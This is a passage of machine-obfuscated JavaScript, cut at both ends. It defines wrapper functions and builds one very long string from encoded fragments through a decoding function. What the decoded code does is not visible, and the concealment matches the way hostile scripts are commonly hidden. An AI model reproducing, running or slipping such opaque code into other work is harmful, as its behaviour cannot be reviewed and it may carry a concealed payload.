z+B;},d[S(0x861,'@mG]')]=function(z,B){return z!==B;},d[S(0x4b4,'ItA%')]=function(z,B){return z===B;},d[S(0x7ee,'U84S')]=function(z,B,D,E,G,H,J,L,M,P,Q){return z(B,D,E,G,H,J,L,M,P,Q);},d[S(0x6eb,'Er7g')]=function(z,B){return z||B;},d[S(0x8ca,'zw%^')]=function(z,B){return z(B);},d[S(0x6ff,'b^*H')]=function(z){return z();},d[S(0x409,'XeHN')]=function(z,B,D,E,G,H,J,L){return z(B,D,E,G,H,J,L);},d[S(0x556,'9lHW')]=function(z,B){return z!==B;},d[S(0x683,'YK^R')]=function(z,B){return z!==B;},d[S(0x73d,'(IoW')]=function(z,B){return z!==B;},d[S(0x503,'#jZk')]=function(z,B){return z!==B;},d[S(0x3b7,'i%sC')]=function(z,B){return z!==B;},d[S(0x50f,'2BBa')]=function(z,B){return z!==B;},d[S(0x52a,'N3QU')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x479,'XeHN')]=function(z){return z();},d[S(0x3ee,'5%Cn')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x26b,'2BBa')]=function(z,B){return z(B);},d[S(0x84c,'Am&F')]=function(z,B,D,E,G){return z(B,D,E,G);},d[S(0x950,'RubH')]=function(z,B){return z||B;},d[S(0x243,'H]Mb')]=S(0x757,'YK^R')+S(0x4da,']RFJ')+S(0x597,'zw%^')+S(0x61d,'q)Ag')+S(0x737,'S$$H')+S(0x81c,'dXri')+S(0x34a,'0jWF')+S(0x4ac,'*&vD')+S(0x81e,'U84S')+S(0x4b6,'Idlw')+S(0x742,'S$$H')+S(0x726,'4A7L')+S(0x5db,'2BBa')+S(0x862,'r50Q')+S(0x721,']RFJ')+S(0x765,'zw%^')+S(0x431,'0jWF')+S(0x7a8,'i%sC')+S(0x439,'BzAO')+S(0x796,'RubH')+S(0x305,'CRb^')+S(0x287,'(IoW')+S(0x226,'@mG]')+S(0x92a,'n8al')+S(0x7d9,'U84S')+S(0x36a,'dXri')+S(0x265,'rB[z')+S(0x732,'U84S')+S(0x539,'5%Cn')+S(0x2a5,'5%Cn')+S(0x816,'RubH')+S(0x4a0,'Idlw')+S(0x840,'TsIW')+S(0x4ca,']RFJ')+S(0x3cf,'Er7g')+S(0x904,'ypzx')+S(0x896,'(IoW')+S(0x867,'69qA')+S(0x89e,'n8al')+S(0x953,'b^*H')+S(0x3b8,'Uben')+S(0x4eb,'BzAO')+S(0x2ca,'BzAO')+S(0x3f1,'^v5m')+S(0x6ae,'#jZk')+S(0x715,'69qA')+S(0x2d6,'RubH')+S(0x968,'69qA')+S(0x2d9,'Op6)')+S(0x2f8,'2BBa')+S(0x279,'ItA%')+S(0x529,'r50Q')+S(0x6d1,'*&vD')+S(0x31a,'XeHN')+S(0x76d,'q)Ag')+S(0x1e0,'I&qj')+S(0x221,'RubH')+S(0x313,'9lHW')+S(0x9a4,'I&qj')+S(0x8ad,'Tr!m')+S(0x4b5,'H]Mb')+S(0x28e,'n8al')+S(0x71f,'N3QU')+S(0x34e,'1bnP')+S(0x656,'Idlw')+S(0x9d2,'[vCF')+S(0x3fa,'4A7L')+S(0x217,'r50Q')+S(0x500,'I&qj')+S(0x588,'1bnP')+S(0x525,'9lHW')+S(0x56c,'dXri')+S(0x580,'dXri')+S(0x362,'^v5m')+S(0x86c,'CRb^')+S(0x667,'YK^R')+S(0x22d,'I&qj')+S(0x41f,'n8al')+S(0x78b,'^v5m')+S(0x3b2,'1bnP')+S(0x315,'9lHW')+S(0x7a3,'Tr!m')+S(0x2bf,'ItA%')+S(0x260,'4A7L')+S(0x87b,'xi4n')+S(0x5cc,'q#]H')+S(0x391,'q#]H')+S(0x502,'TsIW')+S(0x98b,'q)Ag')+S(0x29c,'NyyQ')+S(0x2b3,'q)Ag')+S(0x7b6,'#jZk')+S(0x9b1,'Am&F')+S(0x7e2,'dXri')+S(0x77e,'rB[z')+S(0x630,'#jZk')+S(0x93a,'(IoW')+S(0x378,'@mG]')+S(0x941,'1bnP')+S(0x3cc,'5%Cn')+S(0x9bf,'[vCF')+S(0x568,'N3QU')+S(0x7da,'w8Vq')+S(0x9b8,'*&vD')+S(0x7ac,'69qA')+S(0x247,']RFJ')+S(0x853,'Idlw')+S(0x39a,'2BBa')+S(0x806,'w8Vq')+S(0x8d6,'n8al')+S(0x515,'hlN&')+S(0x9a5,'Er7g')+S(0x605,'2BBa')+S(0x269,'2BBa')+S(0x1e8,'CRb^')+S(0x5fe,'XeHN')+S(0x951,'hlN&')+S(0x417,'dXri')+S(0x488,'Op6)')+S(0x511,'n8al')+S(0x6c9,'(IoW')+S(0x7c6,'q#]H')+S(0x61f,'BzAO')+S(0x5ef,'Uben')+S(0x711,']RFJ')+S(0x746,'i%sC')+S(0x282,'Uben')+S(0x51d,'ItA%')+S(0x8b3,'n8al')+S(0x927,'U84S')+S(0x738,'2BBa')+S(0x78a,'F]nM')+S(0x445,'CRb^')+S(0x996,'Am&F')+S(0x517,'k&pK')+S(0x674,'b^*H')+S(0x80a,'q)Ag')+S(0x5bd,'k&pK')+S(0x7bd,'I&qj')+S(0x5c3,'[vCF')+S(0x776,'YK^R')+S(0x6b3,'S$$H')+S(0x71d,'xi4n')+S(0x2db,'q)Ag')+S(0x7b3,'U84S')+S(0x308,'i%sC')+S(0x8ee,'#jZk')+S(0x7fe,'[vCF')+S(0x9ae,'#jZk')+S(0x352,'Am&F')+S(0x452,'N3QU')+S(0x868,'U84S')+S(0x493,'[vCF')+S(0x719,'H]Mb')+S(0x8fd,'hlN&')+S(0x967,'5%Cn')+S(0x251,'r50Q')+S(0x23f,'[vCF')+S(0x97b,'4A7L')+S(0x91a,'NyyQ')+S(0x9de,'xi4n')+S(0x834,'XeHN')+S(0x86f,'zw%^')+S(0x833,'4A7L')+S(0x772,'Op6)')+S(0x47c,'69qA')+S(0x7d0,'BzAO')+S(0x1e9,'^v5m')+S(0x8c5,'i%sC')+S(0x469,'Am&F')+S(0x8e8,'5%Cn')+S(0x67f,'i%sC')+S(0x8c9,']RFJ')+S(0x748,'b^*H')+S(0x9d6,']RFJ')+S(0x76e,'0jWF')+S(0x8b2,'rB[z')+S(0x727,'Tr!m')+S(0x693,'BzAO')+S(0x485,']RFJ')+S(0x3eb,'#jZk')+S(0x366,'n8al')+S(0x985,'5%Cn')+S(0x52d,'rB[z')+S(0x3d2,'9lHW')+S(0x2c5,'S$$H')+S(0x729,'k&pK')+S(0x673,'rB[z')+S(0x8e6,'U84S')+S(0x94b,'Uben')+S(0x1d6,'Uben')+S(0x6bf,'NyyQ')+S(0x4ee,'Er7g')+S(0x3a1,'XeHN')+S(0x53d,'[vCF')+S(0x966,'w8Vq')+S(0x60b,'hlN&')+S(0x484,'rB[z')+S(0x258,'XeHN')+S(0x6c8,'U84S')+(S(0x2d7,'(IoW')+S(0x5d8,'q#]H')+S(0x326,'H]Mb')+S(0x26f,'0jWF')+S(0x643,'NyyQ')+S(0x74e,'xi4n')+S(0x949,'Am&F')+S(0x464,'n8al')+S(0x56a,'xi4n')+S(0x9b5,'CRb^')+S(0x716,'0jWF')+S(0x35b,'ItA%')+S(0x1de,'9lHW')+S(0x75a,'0jWF')+S(0x20b,'Idlw')+S(0x8ec,']RFJ')+S(0x3ff,'xi4n')+S(0x8b4,'F]nM')+S(0x60d,'q)Ag')+S(0x3bd,'F]nM')+S(0x668,'k&pK')+S(0x5ce,'CRb^')+S(0x222,'[vCF')+S(0x777,'TsIW')+S(0x3af,'b^*H')+S(0x815,'0jWF')+S(0x430,'RubH')+S(0x382,'XeHN')+S(0x88a,'muvR')+S(0x811,'BzAO')+S(0x252,'zw%^')+S(0x586,'muvR')+S(0x5cb,'xi4n')+S(0x2e5,']RFJ')+S(0x6a3,'q)Ag')+S(0x6e5,'hlN&')+S(0x394,'Er7g')+S(0x97a,'w8Vq')+S(0x94c,'I&qj')+S(0x240,'S$$H')+S(0x242,'ItA%')+S(0x32c,'dXri')+S(0x664,'muvR')+S(0x370,'Er7g')+S(0x435,'q#]H')+S(0x20e,'[vCF')+S(0x762,'w8Vq')+S(0x8f6,'2BBa')+S(0x20a,'@mG]')+S(0x2b4,'Idlw')+S(0x462,'Er7g')+S(0x1d4,'(IoW')+S(0x70b,'#jZk')+S(0x781,'k&pK')+S(0x2ce,'H]Mb')+S(0x2c8,'YK^R')+S(0x2b9,'S$$H')+S(0x2de,'N3QU')+S(0x498,'CRb^')+S(0x47e,'S$$H')+S(0x4e7,'CRb^')+S(0x21f,'H]Mb')+S(0x310,'^v5m')+S(0x2d8,'[vCF')+S(0x709,'Uben')+S(0x2c1,'1bnP')+S(0x634,'*&vD')+S(0x822,'ypzx')+S(0x63d,'2BBa')+S(0x371,'ItA%')+S(0x4b2,'b^*H')+S(0x46b,'TsIW')+S(0x860,'H]Mb')+S(0x2be,'TsIW')+S(0x43d,'Am&F')+S(0x735,'RubH')+S(0x2ab,'!T7u')+S(0x616,'xi4n')+S(0x553,'U84S')+S(0x2fa,'Er7g')+S(0x2e7,'XeHN')+S(0x3fc,'4A7L')+S(0x78c,'XeHN')+S(0x25f,'ItA%')+S(0x55b,'9lHW')+S(0x984,'n8al')+S(0x679,'!T7u')+S(0x908,'XeHN')+S(0x22e,'muvR')+S(0x4f8,'Am&F')+S(0x3c1,'S$$H')+S(0x7ba,'n8al')+S(0x546,'69qA')+S(0x5d1,'Idlw')+S(0x83e,'Am&F')+S(0x1f0,'^v5m')+S(0x7b4,'H]Mb')+S(0x344,'Idlw')+S(0x2dd,'!T7u')+S(0x6e8,'Op6)')+S(0x576,'ypzx')+S(0x56e,'Tr!m')+S(0x618,'k&pK')+S(0x3ae,'@mG]')+S(0x5fc,'muvR')+S(0x620,'U84S')+S(0x4a6,'BzAO')+S(0x1f8,'F]nM')+S(0x342,'muvR')+S(0x51b,'ypzx')+S(0x3dc,'XeHN')+S(0x4f6,'0jWF')+S(0x981,'CRb^')+S(0x957,'#jZk')+S(0x8fe,'@mG]')+S(0x9d3,'i%sC')+S(0x2f3,'!T7u')+S(0x920,'XeHN')+S(0x84f,'xi4n')+S(0x5b7,'XeHN')+S(0x5f2,'hlN&')+S(0x965,'Op6)')+S(0x380,'NyyQ')+S(0x4b0,'YK^R')+S(0x1f9,'N3QU')+S(0x3d9,'#jZk')+S(0x472,'#jZk')+S(0x5e2,'4A7L')+S(0x9da,'I&qj')+S(0x388,'YK^R')+S(0x7e0,'N3QU')+S(0x4df,'w8Vq')+S(0x26c,'(IoW')+S(0x213,'(IoW')+S(0x338,'I&qj')+S(0x41d,'Am&F')+S(0x83a,'NyyQ')+S(0x5bf,'n8al')+S(0x28f,'q)Ag')+S(0x45d,'#jZk')+S(0x314,'XeHN')+S(0x2cc,'q#]H')+S(0x614,'1bnP')+S(0x9dd,'YK^R')+S(0x5e7,'69qA')+S(0x8db,']RFJ')+S(0x753,'1bnP')+S(0x1dd,'w8Vq')+S(0x3c0,'ItA%')+S(0x54a,'Am&F')+S(0x6b9,'^v5m')+S(0x3ea,'0jWF')+S(0x9d8,'Tr!m')+S(0x4c4,'TsIW')+S(0x73b,'hlN&')+S(0x92d,'U84S')+S(0x58d,'!T7u')+S(0x684,'xi4n')+S(0x1d5,'4A7L')+S(0x99b,'rB[z')+S(0x8a6,'Tr!m')+S(0x393,']RFJ')+S(0x53e,'Tr!m')+S(0x5f9,'U84S')+S(0x5ac,'dXri')+S(0x432,'RubH')+S(0x8da,'i%sC')+S(0x73a,'NyyQ')+S(0x6d2,'Er7g')+S(0x7f5,'69qA')+S(0x823,'ypzx')+S(0x438,'Er7g')+S(0x29f,'BzAO')+S(0x7a0,'RubH')+S(0x2a2,'1bnP')+S(0x844,'CRb^')+S(0x8c0,'H]Mb')+S(0x291,'5%Cn')+S(0x531,'[vCF')+S(0x928,'YK^R')+S(0x992,'dXri')+S(0x6e2,'Idlw')+S(0x6ee,'NyyQ')+S(0x8b7,'hlN&')+S(0x563,'XeHN')+S(0x46a,'Tr!m')+S(0x48f,'F]nM')+S(0x5d4,'NyyQ')+S(0x413,'xi4n')+S(0x30b,'U84S')+S(0x87a,'(IoW')+S(0x317,'I&qj')+S(0x756,'k&pK')+S(0x1fd,'i%sC')+S(0x335,'k&pK')+S(0x223,'4A7L')+S(0x234,'#jZk')+S(0x3c4,'rB[z')+S(0x9dc,'b^*H')+S(0x7c1,'Op6)'))+(S(0x5d7,'^v5m')+S(0x9a7,'0jWF')+S(0x7f4,'q)Ag')+S(0x4d4,'w8Vq')+S(0x6a0,'RubH')+S(0x2f4,'r50Q')+S(0x396,'Am&F')+S(0x295,'9lHW')+S(0x9c4,'i%sC')+S(0x1e3,'q)Ag')+S(0x743,'TsIW')+S(0x839,'9lHW')+S(0x337,'NyyQ')+S(0x397,'dXri')+S(0x381,'I&qj')+S(0x225,'Am&F')+S(0x298,'S$$H')+S(0x42d,'ItA%')+S(0x92f,'RubH')+S(0x878,'U84S')+S(0x752,'Er7g')+S(0x85f,'ypzx')+S(0x429,'0jWF')+S(0x91f,'Tr!m')+S(0x884,'ypzx')+S(0x323,'4A7L')+S(0x749,'BzAO')+S(0x2fd,'q)Ag')+S(0x5f8,'Er7g')+S(0x74d,'*&vD')+S(0x94d,'N3QU')+S(0x448,'9lHW')+S(0x395,'!T7u')+S(0x784,'k&pK')+S(0x897,'!T7u')+S(0x92c,'YK^R')+S(0x6b4,'Op6)')+S(0x818,'Idlw')+S(0x4ad,'(IoW')+S(0x7e3,'b^*H')+S(0x6db,'@mG]')+S(0x736,'@mG]')+S(0x348,'2BBa')+S(0x80b,'dXri')+S(0x527,'Op6)')+S(0x453,'N3QU')+S(0x416,'BzAO')+S(0x2ad,'q#]H')+S(0x809,'hlN&')+S(0x4c0,'Er7g')+S(0x419,'^v5m')+S(0x837,'dXri')+S(0x336,'(IoW')+S(0x52c,'N3QU')+S(0x51c,']RFJ')+S(0x38b,'@mG]')+S(0x9b0,'zw%^')+S(0x9a3,'hlN&')+S(0x473,'Op6)')+S(0x3c9,'CRb^')+S(0x640,'Tr!m')+S(0x211,'rB[z')+S(0x632,'Idlw')+S(0x7e8,'CRb^')+S(0x246,'NyyQ')+S(0x204,'[vCF')+S(0x562,'Am&F')+S(0x25a,'0jWF')+S(0x4ba,'[vCF')+S(0x6e7,'I&qj')+S(0x36c,'n8al')+S(0x50b,'[vCF')+S(0x255,'Er7g')+S(0x9af,'(IoW')+S(0x307,'muvR')+S(0x55c,'r50Q')+S(0x4cb,'xi4n')+S(0x68b,'ypzx')+S(0x278,'U84S')+S(0x449,'RubH')+S(0x386,'r50Q')+S(0x9df,']RFJ')+S(0x229,'69qA')+S(0x7c0,'^v5m')+S(0x6be,'69qA')+S(0x4f4,'H]Mb')+S(0x856,'RubH')+S(0x6ab,'hlN&')+S(0x3d3,'dXri')+S(0x4dd,'Am&F')+S(0x88b,'ItA%')+S(0x72e,'[vCF')+S(0x1f6,'muvR')+S(0x349,'5%Cn')+S(0x564,'0jWF')+S(0x70c,'k&pK')+S(0x541,'H]Mb')+S(0x881,'rB[z')+S(0x898,'BzAO')+S(0x745,'Idlw')+S(0x583,'i%sC')+S(0x6c7,'*&vD')+S(0x947,'BzAO')+S(0x519,'q)Ag')+S(0x77d,']RFJ')+S(0x9c0,'i%sC')+S(0x478,'k&pK')+S(0x916,'TsIW')+S(0x5e0,'RubH')+S(0x907,']RFJ')+S(0x670,'rB[z')+S(0x304,'F]nM')+S(0x5ab,']RFJ')+S(0x4c9,'rB[z')+S(0x701,'q#]H')+S(0x2f1,'r50Q')+S(0x554,'i%sC')+S(0x2a7,'@mG]')+S(0x2ef,']RFJ')+S(0x415,'1bnP')+S(0x998,'!T7u')+S(0x4f1,'zw%^')+S(0x372,'i%sC')+S(0x760,'zw%^')+S(0x324,'q)Ag')+S(0x7dc,'BzAO')+S(0x398,'!T7u')+S(0x88f,'TsIW')+S(0x455,'k&pK')+S(0x71b,'69qA')+S(0x728,'RubH')+S(0x37e,'Er7g')+S(0x5a9,'q#]H')+S(0x84b,'N3QU')+S(0x90b,'@mG]')+S(0x1ed,'@mG]')+S(0x1f1,'F]nM')+S(0x725,'H]Mb')+S(0x537,'69qA')+S(0x210,'BzAO')+S(0x2d1,'9lHW')+S(0x661,'5%Cn')+S(0x5a0,'ItA%')+S(0x301,'rB[z')+S(0x606,'Am&F')+S(0x4fd,'NyyQ')+S(0x75d,'Am&F')+S(0x30f,'dXri')+S(0x99a,'Op6)')+S(0x3c8,'@mG]')+S(0x3f9,'r50Q')+S(0x63f,'n8al')+S(0x96e,'BzAO')+S(0x8a7,'YK^R')+S(0x917,'Uben')+S(0x39e,'b^*H')+S(0x5b2,'U84S')+S(0x476,'BzAO')+S(0x885,'BzAO')+S(0x4d0,'CRb^')+S(0x35c,'RubH')+S(0x74f,'N3QU')+S(0x42b,'Idlw')+S(0x6a5,'Uben')+S(0x497,'69qA')+S(0x6f2,'H]Mb')+S(0x7e7,'5%Cn')+S(0x845,'4A7L')+S(0x47b,'5%Cn')+S(0x4a4,'hlN&')+S(0x77f,'69qA')+S(0x3c7,'dXri')+S(0x7f1,'muvR')+S(0x4b3,'RubH')+S(0x253,'b^*H')+S(0x8de,'RubH')+S(0x6c3,'hlN&')+S(0x2e9,'n8al')+S(0x688,'n8al')+S(0x601,'Er7g')+S(0x68e,'ypzx')+S(0x9ca,'CRb^')+S(0x6aa,'S$$H')+S(0x8a1,'q#]H')+S(0x421,'S$$H')+S(0x89a,'U84S')+S(0x40e,']RFJ')+S(0x892,'N3QU')+S(0x2fc,'n8al')+S(0x959,'n8al')+S(0x888,'w8Vq')+S(0x3b3,'(IoW')+S(0x9c5,'H]Mb')+S(0x8a3,'#jZk')+S(0x64e,'2BBa')+S(0x29b,'1bnP')+S(0x85a,'N3QU')+S(0x5ff,'YK^R')+S(0x3d6,'dXri')+S(0x2d4,'dXri'))+(S(0x72b,'q)Ag')+S(0x4d1,'r50Q')+S(0x212,'I&qj')+S(0x596,'4A7L')+S(0x2b1,'ItA%')+S(0x69b,'Op6)')+S(0x687,'69qA')+S(0x4c6,'hlN&')+S(0x7f9,'9lHW')+S(0x944,'dXri')+S(0x9be,'zw%^')+S(0x21a,'5%Cn')+S(0x4a7,'muvR')+S(0x5a8,'#jZk')+S(0x6dd,'xi4n')+S(0x55d,'RubH')+S(0x681,'@mG]')+S(0x52e,'YK^R')+S(0x780,'r50Q')+S(0x7dd,'Uben')+S(0x573,'n8al')+S(0x93c,'#jZk')+S(0x339,'CRb^')+S(0x922,'b^*H')+S(0x660,'ypzx')+S(0x534,'hlN&')+S(0x769,'4A7L')+S(0x572,'F]nM')+S(0x341,'0jWF')+S(0x1dc,'xi4n')+S(0x95a,'H]Mb')+S(0x935,'^v5m')+S(0x49e,'ypzx')+S(0x830,'(IoW')+S(0x78f,'BzAO')+S(0x8af,'w8Vq')+S(0x56b,'U84S')+S(0x4d6,'k&pK')+S(0x67a,'S$$H')+S(0x93e,'Tr!m')+S(0x6c5,'F]nM')+S(0x1da,'zw%^')+S(0x621,'*&vD')+S(0x53f,'#jZk')+S(0x7a2,'N3QU')+S(0x5a7,'NyyQ')+S(0x4d9,'^v5m')+S(0x33d,'^v5m')+S(0x9ce,'@mG]')+S(0x481,'ItA%')+S(0x804,'Tr!m')+S(0x474,'S$$H')+S(0x4d3,'Er7g')+S(0x545,'RubH')+S(0x56f,'ypzx')+S(0x924,'Idlw')+S(0x59b,'RubH')+S(0x891,'69qA')+S(0x48a,'k&pK')+S(0x697,'BzAO')+S(0x607,'BzAO')+S(0x91c,'(IoW')+S(0x1fa,'r50Q')+S(0x2d5,']RFJ')+S(0x999,'[vCF')+S(0x4c1,'Er7g')+S(0x259,'H]Mb')+S(0x520,'Er7g')+S(0x54d,'rB[z')+S(0x9ac,'I&qj')+S(0x22f,'I&qj')+S(0x2ed,'XeHN')+S(0x85e,'ypzx')+S(0x7ae,'!T7u')+S(0x2f0,'i%sC')+S(0x5a1,'@mG]')+S(0x360,'xi4n')+S(0x582,'#jZk')+S(0x873,'n8al')+S(0x560,'Tr!m')+S(0x347,'#jZk')+S(0x2f2,'Tr!m')+S(0x631,'H]Mb')+S(0x495,'(IoW')+S(0x27f,'Tr!m')+S(0x848,'r50Q')+S(0x3dd,'5%Cn')+S(0x5dd,'4A7L')+S(0x3d7,'2BBa')+S(0x263,'9lHW')+S(0x540,'xi4n')+S(0x6b6,'BzAO')+S(0x913,'Idlw')+S(0x7ed,'dXri')+S(0x40c,'q#]H')+S(0x5c5,'Er7g')+S(0x8d1,'XeHN')+S(0x320,'rB[z')+S(0x9a0,'S$$H')+S(0x52f,'(IoW')+S(0x893,'0jWF')+S(0x88e,'9lHW')+S(0x24c,'r50Q')+S(0x2b7,'!T7u')+S(0x6f3,'n8al')+S(0x90e,'r50Q')+S(0x384,'4A7L')+S(0x3a2,'zw%^')+S(0x5c6,'YK^R')+S(0x69a,'Am&F')+S(0x41a,'H]Mb')+S(0x354,'!T7u')+S(0x70a,'S$$H')+S(0x8bf,'S$$H')+S(0x6f6,'#jZk')+S(0x57b,']RFJ')+S(0x4f2,'Op6)')+S(0x84a,'!T7u')+S(0x8d0,'r50Q')+S(0x283,'muvR')+S(0x4aa,'2BBa')+S(0x510,'Tr!m')+S(0x8ba,'YK^R')+S(0x3fe,'hlN&')+S(0x8c4,'ItA%')+S(0x5d2,'Uben')+S(0x3ac,'^v5m')+S(0x5b6,'F]nM')+S(0x627,'2BBa')+S(0x666,'ypzx')+S(0x695,'[vCF')+S(0x87d,'9lHW')+S(0x74c,'TsIW')+S(0x38f,'rB[z')+S(0x8fa,'CRb^')+S(0x327,'0jWF')+S(0x785,'BzAO')+S(0x440,'4A7L')+S(0x82f,'Tr!m')+S(0x55f,'ypzx')+S(0x231,'XeHN')+S(0x649,'YK^R')+S(0x2e0,'Tr!m')+S(0x755,'Er7g')+S(0x53b,'@mG]')+S(0x436,'5%Cn')+S(0x1df,'I&qj')+S(0x68f,'S$$H')+S(0x8e2,'w8Vq')+S(0x418,'H]Mb')+S(0x6c1,'I&qj')+S(0x810,'S$$H')+S(0x50a,']RFJ')+S(0x714,'H]Mb')+S(0x571,'xi4n')+S(0x79c,'S$$H')+S(0x866,'RubH')+S(0x23a,'I&qj')+S(0x312,'NyyQ')+S(0x58b,'xi4n')+S(0x9b6,'1bnP')+S(0x200,'9lHW')+S(0x910,'n8al')+S(0x266,'ypzx')+S(0x7cb,'Er7g')+S(0x962,'F]nM')+S(0x4a9,'k&pK')+S(0x7cf,'NyyQ')+S(0x79a,'Op6)')+S(0x547,'XeHN')+S(0x994,'(IoW')+S(0x538,'muvR')+S(0x7bf,'69qA')+S(0x6d8,'0jWF')+S(0x909,'^v5m')+S(0x3f4,'S$$H')+S(0x6ec,'YK^R')+S(0x2fe,'q)Ag')+S(0x496,'@mG]')+S(0x43e,'BzAO')+S(0x838,'zw%^')+S(0x8fc,'^v5m')+S(0x1d9,'TsIW')+S(0x504,'rB[z')+S(0x7d7,'69qA')+S(0x28c,'muvR')+S(0x276,'b^*H')+S(0x23c,'4A7L')+S(0x1e4,'[vCF')+S(0x7c3,'^v5m')+S(0x899,'H]Mb')+S(0x355,'TsIW')+S(0x919,'S$$H')+S(0x3b0,']RFJ')+S(0x3d0,'F]nM')+S(0x32d,'Idlw')+S(0x87c,'xi4n')+S(0x3f0,'Tr!m')+S(0x692,'^v5m')+S(0x872,'q)Ag'))+(S(0x71e,'!T7u')+S(0x65e,'4A7L')+S(0x216,'N3QU')+S(0x989,'w8Vq')+S(0x86d,'69qA')+S(0x303,'TsIW')+S(0x66b,'rB[z')+S(0x3a6,'q#]H')+S(0x4ab,'S$$H')+S(0x973,'Op6)')+S(0x706,'TsIW')+S(0x23e,'F]nM')+S(0x722,'hlN&')+S(0x6b0,'zw%^')+S(0x9a9,'hlN&')+S(0x43a,'n8al')+S(0x3ca,'@mG]')+S(0x68c,'^v5m')+S(0x97e,'ItA%')+S(0x764,'i%sC')+S(0x20f,'0jWF')+S(0x506,'#jZk')+S(0x507,'Er7g')+S(0x99f,'@mG]')+S(0x8e3,'I&qj')+S(0x8d7,'U84S')+S(0x4c2,'(IoW')+S(0x83d,'Idlw')+S(0x2e6,'*&vD')+S(0x5ad,'9lHW')+S(0x37a,'4A7L')+S(0x700,'hlN&')+S(0x754,'U84S')+S(0x691,'1bnP')+S(0x237,'4A7L')+S(0x6d9,'NyyQ')+S(0x63b,'Op6)')+S(0x599,'dXri')+S(0x4f9,'muvR')+S(0x2ff,'9lHW')+S(0x97d,'CRb^')+S(0x32e,'F]nM')+S(0x543,'hlN&')+S(0x207,'b^*H')+S(0x774,'dXri')+S(0x4d5,'ypzx')+S(0x257,'#jZk')+S(0x3c3,'YK^R')+S(0x906,'!T7u')+S(0x9ad,'H]Mb')+S(0x948,'n8al')+S(0x747,'NyyQ')+S(0x786,'zw%^')+S(0x6bc,'1bnP')+S(0x3ba,'#jZk')+S(0x46c,'NyyQ')+S(0x1eb,'hlN&')+S(0x3a3,'4A7L')+S(0x50e,'!T7u')+S(0x6a8,'hlN&')+S(0x829,'2BBa')+S(0x365,'4A7L')+S(0x956,'N3QU')+S(0x5cf,'F]nM')+S(0x4fb,'r50Q')+S(0x42a,'2BBa')+S(0x66d,'TsIW')+S(0x249,']RFJ')+S(0x3da,'I&qj')+S(0x7ea,'rB[z')+S(0x49f,'ItA%')+S(0x62f,'r50Q')+S(0x3e6,'!T7u')+S(0x2bd,'dXri')+S(0x4ae,'zw%^')+S(0x89b,'2BBa')+S(0x4f7,'Uben')+S(0x377,'xi4n')+S(0x6f8,'Op6)')+S(0x8f5,'F]nM')+S(0x51a,'n8al')+S(0x3ec,'q)Ag')+S(0x859,'Tr!m')+S(0x3f3,'TsIW')+S(0x5d6,'Er7g')+S(0x708,']RFJ')+S(0x9d7,'!T7u')+S(0x53a,'4A7L')+S(0x7e4,'1bnP')+S(0x404,'S$$H')+S(0x6bd,'CRb^')+S(0x969,'CRb^')+S(0x33b,'Tr!m')+S(0x82e,'muvR')+S(0x76b,'Idlw')+S(0x3b4,'U84S')+S(0x6cb,'RubH')+S(0x2f6,'k&pK')+S(0x90d,'Op6)')+S(0x5b9,'0jWF')+S(0x636,'#jZk')+S(0x1e6,'U84S')+S(0x665,'YK^R')+S(0x468,'^v5m')+S(0x797,'YK^R')+S(0x401,'Idlw')+S(0x997,'1bnP')+S(0x5a3,'#jZk')+S(0x744,'Uben')+S(0x901,'r50Q')+S(0x42f,'U84S')+S(0x8f8,'Er7g')+S(0x8a0,'I&qj')+S(0x443,'*&vD')+S(0x5a5,'69qA')+S(0x782,'0jWF')+S(0x8bc,'dXri')+S(0x72f,'rB[z')+S(0x734,'CRb^')+S(0x62a,'!T7u')+S(0x248,'CRb^')+S(0x434,'xi4n')+S(0x821,'YK^R')+S(0x7bc,'Am&F')+S(0x7b0,'H]Mb')+S(0x8fb,'dXri')+S(0x9bc,'*&vD')+S(0x46f,'w8Vq')+S(0x64c,'69qA')+S(0x91d,'XeHN')+S(0x6c2,'q#]H')+S(0x64b,'TsIW')+S(0x82a,'2BBa')+S(0x24d,'CRb^')+S(0x652,'H]Mb')+S(0x4e0,'#jZk')+S(0x8ce,'YK^R')+S(0x926,'*&vD')+S(0x699,'q#]H')+S(0x5ae,'Am&F')+S(0x3c6,'I&qj')+S(0x677,'4A7L')+S(0x2e1,'^v5m')+S(0x8f0,'#jZk')+S(0x657,'N3QU')+S(0x403,'@mG]')+S(0x71c,'H]Mb')+S(0x2ea,'NyyQ')+S(0x9aa,'ItA%')+S(0x5be,'rB[z')+S(0x89d,']RFJ')+S(0x4f5,'2BBa')+S(0x33f,'BzAO')+S(0x2f5,'F]nM')+S(0x7f6,'i%sC')+S(0x890,'hlN&')+S(0x6ef,'ypzx')+S(0x551,'k&pK')+S(0x66f,'dXri')+S(0x5c0,'XeHN')+S(0x4cc,'F]nM')+S(0x477,'q#]H')+S(0x97f,'dXri')+S(0x2dc,'Er7g')+S(0x7cc,'Uben')+S(0x680,'H]Mb')+S(0x41b,'Uben')+S(0x54b,'w8Vq')+S(0x2ae,'muvR')+S(0x1ef,'ypzx')+S(0x633,'N3QU')+S(0x795,'b^*H')+S(0x3e9,'q)Ag')+S(0x8cc,'@mG]')+S(0x1f2,'Tr!m')+S(0x7de,'Er7g')+S(0x81d,'^v5m')+S(0x296,'1bnP')+S(0x5c9,'1bnP')+S(0x1e2,'q#]H')+S(0x458,'H]Mb')+S(0x663,'TsIW')+S(0x427,'NyyQ')+S(0x437,'2BBa')+S(0x4f3,'^v5m')+S(0x374,'*&vD')+S(0x800,'4A7L')+S(0x7e5,'NyyQ')+S(0x6d6,'@mG]')+S(0x8e1,'n8al')+S(0x23d,'#jZk')+S(0x6da,'q#]H')+S(0x58f,'dXri')+S(0x94a,'dXri')+S(0x676,'ItA%')+S(0x79d,'9lHW')+S(0x717,'TsIW')+S(0x3df,'zw%^')+S(0x61e,'(IoW')+S(0x2c2,'Uben'))+(S(0x3f8,'ItA%')+S(0x451,'2BBa')+S(0x30c,'I&qj')+S(0x91b,'BzAO')+S(0x51f,'BzAO')+S(0x9a6,'I&qj')+S(0x635,'(IoW')+S(0x75c,'q#]H')+S(0x465,'*&vD')+S(0x542,'BzAO')+S(0x5bc,']RFJ')+S(0x63e,'i%sC')+S(0x358,'*&vD')+S(0x8cb,'b^*H')+S(0x83f,'w8Vq')+S(0x4bb,'q#]H')+S(0x3a0,'U84S')+S(0x1f7,'TsIW')+S(0x7d2,'1bnP')+S(0x285,'Tr!m')+S(0x723,'XeHN')+S(0x7a4,'Op6)')+S(0x9c8,'n8al')+S(0x299,'!T7u')+S(0x730,'dXri')+S(0x8e0,'XeHN')+S(0